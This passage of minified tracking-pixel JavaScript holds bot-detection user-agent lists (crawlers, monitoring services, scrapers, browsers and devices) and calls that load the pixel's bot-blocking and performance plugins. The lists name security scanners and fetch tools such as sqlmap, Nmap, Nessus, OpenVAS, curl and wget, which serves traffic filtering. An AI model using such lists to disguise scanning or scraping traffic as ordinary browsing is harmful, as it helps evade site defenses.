downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("463151060548807", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("463151060548807", "WebsitePerformance", true);instance.configLoaded("463151060548807"); }});